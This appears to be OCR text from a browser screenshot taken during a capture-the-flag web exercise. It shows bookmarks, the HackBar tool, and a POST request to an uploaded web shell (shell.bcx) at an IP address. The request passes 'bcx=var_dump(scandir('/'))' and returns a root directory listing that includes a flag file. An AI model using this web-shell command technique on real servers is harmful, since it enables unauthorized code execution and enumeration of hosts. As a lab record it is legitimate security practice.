 182.92.176.248:3377/upload/cef698cbdb1d5ee5acafe58e9abe715e/shell.bcx
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 其他书签 移
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3) "dev" [7]=> string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(
[11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3
[22]=> string(3) "usr" [23]=> string(3) "var" }
disable_functions 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL http://182.92.176.248:3377/upload/cef698cbdb1d5ee5acafe58e9abe715e/shell.bcx
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
bcx=var_dump(scandir('/'));